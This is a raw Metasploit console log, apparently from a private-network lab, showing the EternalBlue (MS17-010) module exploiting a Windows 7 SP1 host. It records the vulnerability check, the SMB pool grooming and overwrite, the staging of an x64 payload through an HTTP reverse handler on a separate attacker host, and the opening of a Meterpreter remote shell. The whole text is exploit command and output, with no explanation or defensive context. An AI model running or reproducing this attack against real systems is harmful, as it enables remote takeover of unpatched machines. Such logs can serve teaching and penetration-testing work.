 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started HTTP reverse handler on http://10.0.0.91:8080
[*] 10.0.0.194:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.194:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.194:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.194:445 - The target is vulnerable.
[*] 10.0.0.194:445 - Connecting to target for exploitation.
[+] 10.0.0.194:445 - Connection established for exploitation.
[+] 10.0.0.194:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.194:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.0.194:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.0.194:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 10.0.0.194:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 10.0.0.194:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.194:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.194:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.194:445 - Starting non-paged pool grooming
[+] 10.0.0.194:445 - Sending SMBv2 buffers
[+] 10.0.0.194:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.194:445 - Sending final SMBv2 buffers.
[*] 10.0.0.194:445 - Sending last fragment of exploit packet!
[*] 10.0.0.194:445 - Receiving response from exploit packet
[+] 10.0.0.194:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.194:445 - Sending egg to corrupted connection.
[*] 10.0.0.194:445 - Triggering free of corrupted buffer.
[*] http://10.0.0.91:8080 handling request from 10.0.0.194; (UUID: eohishka) Staging x64 payload (204892 bytes) ...
[*] Meterpreter session 1 opened (10.0.0.91:8080 -> 10.0.0.194:49871) at 2025-05-26 20:02:45 -0400
[+] 10.0.0.194:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.194:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.194:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=